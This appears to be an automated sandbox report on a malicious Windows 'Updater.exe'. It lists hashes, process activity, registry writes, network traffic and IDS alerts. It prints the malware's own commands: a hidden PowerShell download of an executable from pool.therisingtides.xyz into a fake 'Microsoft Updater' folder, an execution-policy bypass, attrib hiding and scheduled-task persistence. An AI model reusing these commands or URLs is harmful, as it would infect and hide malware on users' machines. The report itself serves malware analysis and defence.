| URL: | http://fxlegion.net/Updater.exe |
| Full analysis: | https://app.any.run/tasks/43e37e5f-f13c-41f2-89c4-019ee8645cc6 |
| Verdict: | Malicious activity |
| Analysis date: | June 19, 2019, 09:21:41 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MD5: | 007B46443B171A65A434654DB1470311 |
| SHA1: | 51095D89639456112C1C74786A4E0B8B272B39D8 |
| SHA256: | 425D44463CDA1AB264839D6417403F82D82DBBC20CD6F12D7A8C9BB86E969BA8 |
| SSDEEP: | 3:N1KYIKgKEE6:CY3Pk |
MALICIOUS
Application was dropped or rewritten from another process
- Updater.exe (PID: 540)
Uses Task Scheduler to run other applications
- CMD.exe (PID: 1244)
Writes to a start menu file
- xcopy.exe (PID: 1876)
Loads the Task Scheduler COM API
- schtasks.exe (PID: 2964)
- schtasks.exe (PID: 3140)
- schtasks.exe (PID: 3124)
- schtasks.exe (PID: 3864)
Runs PING.EXE for delay simulation
- cmd.exe (PID: 3880)
- cmd.exe (PID: 3052)
- cmd.exe (PID: 3048)
Executes PowerShell scripts
- cmd.exe (PID: 1892)
- cmd.exe (PID: 2120)
- cmd.exe (PID: 2956)
- cmd.exe (PID: 312)
- cmd.exe (PID: 3220)
- cmd.exe (PID: 2288)
- cmd.exe (PID: 1084)
- cmd.exe (PID: 1464)
- cmd.exe (PID: 2068)
- cmd.exe (PID: 952)
- cmd.exe (PID: 2356)
- cmd.exe (PID: 2332)
- cmd.exe (PID: 1472)
- cmd.exe (PID: 2368)
- cmd.exe (PID: 2596)
- cmd.exe (PID: 3400)
- cmd.exe (PID: 2000)
- cmd.exe (PID: 1668)
- cmd.exe (PID: 3552)
- cmd.exe (PID: 3776)
- cmd.exe (PID: 3588)
- cmd.exe (PID: 2516)
- cmd.exe (PID: 3452)
- cmd.exe (PID: 2972)
- cmd.exe (PID: 1092)
- cmd.exe (PID: 2836)
- cmd.exe (PID: 2184)
- cmd.exe (PID: 3364)
SUSPICIOUS
Starts CMD.EXE for commands execution
- Updater.exe (PID: 540)
- WScript.exe (PID: 3640)
- WScript.exe (PID: 1388)
- WScript.exe (PID: 2112)
- WScript.exe (PID: 2684)
- WScript.exe (PID: 3540)
- WScript.exe (PID: 2136)
- WScript.exe (PID: 3496)
- WScript.exe (PID: 2072)
- WScript.exe (PID: 2624)
- WScript.exe (PID: 2176)
- WScript.exe (PID: 1076)
- WScript.exe (PID: 300)
- WScript.exe (PID: 2668)
- WScript.exe (PID: 2132)
- WScript.exe (PID: 3312)
- cmd.exe (PID: 3048)
- WScript.exe (PID: 2404)
- WScript.exe (PID: 608)
- WScript.exe (PID: 3672)
- WScript.exe (PID: 1644)
- WScript.exe (PID: 964)
- WScript.exe (PID: 3136)
- WScript.exe (PID: 3616)
- WScript.exe (PID: 324)
- WScript.exe (PID: 2776)
- WScript.exe (PID: 2616)
- WScript.exe (PID: 1156)
- WScript.exe (PID: 3260)
- WScript.exe (PID: 900)
- WScript.exe (PID: 540)
- WScript.exe (PID: 904)
- WScript.exe (PID: 3716)
Executable content was dropped or overwritten
- chrome.exe (PID: 3392)
- xcopy.exe (PID: 1332)
Creates files in the user directory
- xcopy.exe (PID: 3784)
- xcopy.exe (PID: 1332)
- xcopy.exe (PID: 1876)
- powershell.exe (PID: 1812)
- powershell.exe (PID: 2372)
- powershell.exe (PID: 1576)
- powershell.exe (PID: 3536)
- powershell.exe (PID: 3476)
- powershell.exe (PID: 2504)
- powershell.exe (PID: 2532)
- powershell.exe (PID: 3004)
- powershell.exe (PID: 2540)
- powershell.exe (PID: 3252)
- powershell.exe (PID: 3864)
- powershell.exe (PID: 2848)
- powershell.exe (PID: 3888)
- powershell.exe (PID: 1532)
- powershell.exe (PID: 2064)
- powershell.exe (PID: 3012)
- powershell.exe (PID: 3168)
- powershell.exe (PID: 4080)
- powershell.exe (PID: 2264)
- powershell.exe (PID: 2556)
- powershell.exe (PID: 2320)
- powershell.exe (PID: 3420)
- powershell.exe (PID: 640)
- powershell.exe (PID: 2212)
- powershell.exe (PID: 1740)
- powershell.exe (PID: 3652)
- powershell.exe (PID: 3996)
- powershell.exe (PID: 3828)
- powershell.exe (PID: 3884)
- powershell.exe (PID: 3492)
- powershell.exe (PID: 3604)
- powershell.exe (PID: 1512)
- powershell.exe (PID: 3124)
- powershell.exe (PID: 2752)
- powershell.exe (PID: 3396)
- powershell.exe (PID: 2608)
- powershell.exe (PID: 2912)
- powershell.exe (PID: 756)
- powershell.exe (PID: 3836)
- powershell.exe (PID: 916)
- powershell.exe (PID: 2308)
- powershell.exe (PID: 3488)
- powershell.exe (PID: 3344)
- powershell.exe (PID: 3380)
- powershell.exe (PID: 1652)
- powershell.exe (PID: 3676)
- powershell.exe (PID: 936)
- powershell.exe (PID: 2324)
- powershell.exe (PID: 3784)
- powershell.exe (PID: 1832)
- powershell.exe (PID: 3548)
- powershell.exe (PID: 852)
- powershell.exe (PID: 3280)
- powershell.exe (PID: 3696)
- powershell.exe (PID: 1968)
Uses TASKKILL.EXE to kill process
- cmd.exe (PID: 2316)
Executes scripts
- CMD.exe (PID: 1244)
- cmd.exe (PID: 3880)
- powershell.exe (PID: 2372)
- powershell.exe (PID: 1576)
- powershell.exe (PID: 2504)
- powershell.exe (PID: 3004)
- powershell.exe (PID: 3252)
- powershell.exe (PID: 3888)
- powershell.exe (PID: 1532)
- powershell.exe (PID: 2064)
- powershell.exe (PID: 4080)
- powershell.exe (PID: 2556)
- powershell.exe (PID: 3420)
- powershell.exe (PID: 1740)
- powershell.exe (PID: 3996)
- powershell.exe (PID: 3884)
- powershell.exe (PID: 1512)
- powershell.exe (PID: 3828)
- powershell.exe (PID: 3124)
- powershell.exe (PID: 2608)
- powershell.exe (PID: 756)
- powershell.exe (PID: 916)
- powershell.exe (PID: 3380)
- powershell.exe (PID: 3676)
- powershell.exe (PID: 936)
- powershell.exe (PID: 3488)
- powershell.exe (PID: 3784)
- powershell.exe (PID: 1832)
- powershell.exe (PID: 852)
Uses ATTRIB.EXE to modify file attributes
- cmd.exe (PID: 2364)
Uses TASKLIST.EXE to query information about running processes
- cmd.exe (PID: 3880)
Application launched itself
- cmd.exe (PID: 3048)
Starts Internet Explorer
- cmd.exe (PID: 3048)
INFO
Application launched itself
- chrome.exe (PID: 3392)
Reads Internet Cache Settings
- chrome.exe (PID: 3392)
- iexplore.exe (PID: 3008)

Manual execution by user
- Updater.exe (PID: 540)
Changes internet zones settings
- iexplore.exe (PID: 2344)
Creates files in the user directory
- iexplore.exe (PID: 3008)
Reads internet explorer settings
- iexplore.exe (PID: 3008)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
234
Monitored processes
162
Malicious processes
88
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 180 | ping -n 1 www.google.com | C:\Windows\system32\PING.EXE | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: TCP/IP Ping Command Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 300 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\AppData\Roaming\Microsoft Updater\cekFile\WindowsUpdate.vbs" | C:\Windows\System32\WScript.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 312 | cmd /c ""C:\Users\admin\AppData\Roaming\Microsoft Updater\cekFile\WindowsUpdate.bat" " | C:\Windows\System32\cmd.exe | — | WScript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 324 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\AppData\Roaming\Microsoft Updater\cekFile\WindowsUpdate.vbs" | C:\Windows\System32\WScript.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 540 | "C:\Users\admin\Downloads\Updater.exe" | C:\Users\admin\Downloads\Updater.exe | — | explorer.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 540 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\AppData\Roaming\Microsoft Updater\cekFile\WindowsUpdate.vbs" | C:\Windows\System32\WScript.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 572 | attrib +s +h "C:\Users\admin\AppData\Roaming\Microsoft Updater\cekFile" | C:\Windows\system32\attrib.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Attribute Utility Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 608 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\AppData\Roaming\Microsoft Updater\cekFile\WindowsUpdate.vbs" | C:\Windows\System32\WScript.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 640 | PowerShell (New-Object System.Net.WebClient).DownloadFile('http://pool.therisingtides.xyz/MicrosoftUpdate86.exe','C:\Users\admin\AppData\Roaming\Microsoft Updater\UpdateFile\MicrosoftVisualSetup.exe') | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 756 | PowerShell.exe -windowStyle hidden -NoProfile -ExecutionPolicy Bypass -Command "& 'C:\Users\admin\AppData\Roaming\Microsoft Updater\cekFile\cekSig.ps1'" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
31 496
Read events
28 113
Write events
3 380
Delete events
3
Modification events
| (PID) Process: | (3392) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (3392) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (3392) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: | |||
| (PID) Process: | (3392) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: 01000000 | |||
| (PID) Process: | (3392) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (3392) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | dr |
Value: 1 | |||
| (PID) Process: | (2864) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | write | Name: | 3392-13205409715655375 |
Value: 259 | |||
| (PID) Process: | (3392) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome |
| Operation: | write | Name: | UsageStatsInSample |
Value: 0 | |||
| (PID) Process: | (3392) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | delete value | Name: | 3488-13197474229333984 |
Value: 0 | |||
| (PID) Process: | (3392) chrome.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Google\Update\ClientStateMedium\{8A69D345-D564-463C-AFF1-A69D9E530F96} |
| Operation: | write | Name: | usagestats |
Value: 0 | |||
Executable files
4
Suspicious files
125
Text files
139
Unknown types
6
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3392 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\ShaderCache\GPUCache\index | — | |
MD5:— | SHA256:— | |||
| 3392 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\ShaderCache\GPUCache\data_0 | — | |
MD5:— | SHA256:— | |||
| 3392 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\ShaderCache\GPUCache\data_1 | — | |
MD5:— | SHA256:— | |||
| 3392 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\ShaderCache\GPUCache\data_2 | — | |
MD5:— | SHA256:— | |||
| 3392 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\ShaderCache\GPUCache\data_3 | — | |
MD5:— | SHA256:— | |||
| 3392 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\dd45362e-e371-4632-8fdc-7d48a9877f42.tmp | — | |
MD5:— | SHA256:— | |||
| 3392 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\data_reduction_proxy_leveldb\000018.dbtmp | — | |
MD5:— | SHA256:— | |||
| 3392 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\GPUCache\index | — | |
MD5:— | SHA256:— | |||
| 3392 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\GPUCache\data_0 | — | |
MD5:— | SHA256:— | |||
| 3392 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\GPUCache\data_1 | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
30
TCP/UDP connections
101
DNS requests
16
Threats
56
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3392 | chrome.exe | GET | 301 | 66.42.48.122:80 | http://fxlegion.net/Updater.exe | US | html | 162 b | suspicious |
3536 | powershell.exe | GET | 301 | 66.42.48.122:80 | http://pool.therisingtides.xyz/MicrosoftUpdate86.exe | US | html | 162 b | suspicious |
3476 | powershell.exe | GET | 301 | 66.42.48.122:80 | http://pool.therisingtides.xyz/MicrosoftUpdate86.exe | US | html | 162 b | suspicious |
2532 | powershell.exe | GET | 301 | 66.42.48.122:80 | http://pool.therisingtides.xyz/MicrosoftUpdate86.exe | US | html | 162 b | suspicious |
1812 | powershell.exe | GET | 301 | 66.42.48.122:80 | http://pool.therisingtides.xyz/MicrosoftUpdate86.exe | US | html | 162 b | suspicious |
3168 | powershell.exe | GET | 301 | 66.42.48.122:80 | http://pool.therisingtides.xyz/MicrosoftUpdate86.exe | US | html | 162 b | suspicious |
3864 | powershell.exe | GET | 301 | 66.42.48.122:80 | http://pool.therisingtides.xyz/MicrosoftUpdate86.exe | US | html | 162 b | suspicious |
2540 | powershell.exe | GET | 301 | 66.42.48.122:80 | http://pool.therisingtides.xyz/MicrosoftUpdate86.exe | US | html | 162 b | suspicious |
2848 | powershell.exe | GET | 301 | 66.42.48.122:80 | http://pool.therisingtides.xyz/MicrosoftUpdate86.exe | US | html | 162 b | suspicious |
3012 | powershell.exe | GET | 301 | 66.42.48.122:80 | http://pool.therisingtides.xyz/MicrosoftUpdate86.exe | US | html | 162 b | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3392 | chrome.exe | 172.217.16.141:443 | accounts.google.com | Google Inc. | US | suspicious |
3392 | chrome.exe | 66.42.48.122:80 | fxlegion.net | — | US | suspicious |
3392 | chrome.exe | 66.42.48.122:443 | fxlegion.net | — | US | suspicious |
3392 | chrome.exe | 172.217.22.110:443 | sb-ssl.google.com | Google Inc. | US | whitelisted |
1812 | powershell.exe | 66.42.48.122:80 | fxlegion.net | — | US | suspicious |
1812 | powershell.exe | 66.42.48.122:443 | fxlegion.net | — | US | suspicious |
3476 | powershell.exe | 66.42.48.122:443 | fxlegion.net | — | US | suspicious |
2532 | powershell.exe | 66.42.48.122:80 | fxlegion.net | — | US | suspicious |
2532 | powershell.exe | 66.42.48.122:443 | fxlegion.net | — | US | suspicious |
2540 | powershell.exe | 66.42.48.122:443 | fxlegion.net | — | US | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
clientservices.googleapis.com |
| whitelisted |
fxlegion.net |
| suspicious |
accounts.google.com |
| shared |
www.google.com |
| malicious |
sb-ssl.google.com |
| whitelisted |
ssl.gstatic.com |
| whitelisted |
pool.therisingtides.xyz |
| suspicious |
www.gstatic.com |
| whitelisted |
clients1.google.com |
| whitelisted |
www.bing.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1812 | powershell.exe | A Network Trojan was detected | ET CURRENT_EVENTS SUSPICIOUS Firesale gTLD EXE DL with no Referer June 13 2016 |
1812 | powershell.exe | Potentially Bad Traffic | AV INFO HTTP Request to a *.xyz domain |
3536 | powershell.exe | A Network Trojan was detected | ET CURRENT_EVENTS SUSPICIOUS Firesale gTLD EXE DL with no Referer June 13 2016 |
3536 | powershell.exe | Potentially Bad Traffic | AV INFO HTTP Request to a *.xyz domain |
3476 | powershell.exe | A Network Trojan was detected | ET CURRENT_EVENTS SUSPICIOUS Firesale gTLD EXE DL with no Referer June 13 2016 |
3476 | powershell.exe | Potentially Bad Traffic | AV INFO HTTP Request to a *.xyz domain |
2532 | powershell.exe | A Network Trojan was detected | ET CURRENT_EVENTS SUSPICIOUS Firesale gTLD EXE DL with no Referer June 13 2016 |
2532 | powershell.exe | Potentially Bad Traffic | AV INFO HTTP Request to a *.xyz domain |
2540 | powershell.exe | A Network Trojan was detected | ET CURRENT_EVENTS SUSPICIOUS Firesale gTLD EXE DL with no Referer June 13 2016 |
2540 | powershell.exe | Potentially Bad Traffic | AV INFO HTTP Request to a *.xyz domain |